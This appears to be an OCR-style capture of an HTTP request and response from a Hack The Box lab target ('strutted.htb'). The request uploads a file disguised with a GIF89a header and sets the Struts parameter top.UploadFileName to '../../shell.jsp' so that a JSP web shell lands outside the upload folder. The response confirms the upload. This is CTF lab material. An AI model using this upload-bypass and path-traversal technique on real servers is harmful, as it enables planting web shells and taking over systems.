 Request
Clear
−
+
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 Content-Length: 8833
4 Cache-Control: max-age=0
5 Origin: http://strutted.htb
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHQJNXPvAhS68Rto7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/53
7.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://strutted.htb/upload.action
13 Accept-Encoding: gzip, deflate
14 Cookie: JSESSIONID=591D54E8C447524824BA65E57294B8EE
15 dnt: 1
16
17 ------WebKitFormBoundaryHQJNXPvAhS68Rto7
18 Content-Disposition: form-data; name="Upload"; filename="algo.gif"
19 Content-Type: image/gif
20
21 GIF89a;
22
23 ------WebKitFormBoundaryHQJNXPvAhS68Rto7
24 Content-Disposition: form-data; name="top.UploadFileName"
25
26 ../../shell.jsp
27 ------WebKitFormBoundaryHQJNXPvAhS68Rto7--
28
Response
139 </ul>
140 </div>
141 </nav>
142 </header>
143
144 <div class="content-wrapper">
145 <div class="hero-section">
146 <div class="container">
147 <h1>Image Upload Successful!</h1>
148 <p>Congratulations! Your image has been securely uploaded and is now access
ible via a shareable link.</p>
149 </div>
150 </div>
151
152 <div class="success-container">
153 <div class="messages">
154
155 <div class="mb-3 mt-1 back-link">
156 <input type="text" class="form-control" style="display:none;" id="share
ableLink" value="http://strutted.htb/s/139d22e6" readonly>
157 <button class="btn btn-outline-secondary" type="button" id="copyButto
n">Copy Shareable Link</button>
158 </div>
159 <img src="uploads/20250318_222028/../../shell.jsp" alt="Uploaded File" />
160
161
162 </div>
163
164 <div class="back-link">
165
166 <a href="/upload.action" class="btn btn-outline-secondary">Upload Another F
ile</a>
167 </div>
168 </div>
169 </div>
170
171 <footer>
172 <div class="container" style="margin-top: 9px;">
173 <p>© 2024 Strutted™ - All rights reserved.</p>
174 </div>
175 </footer>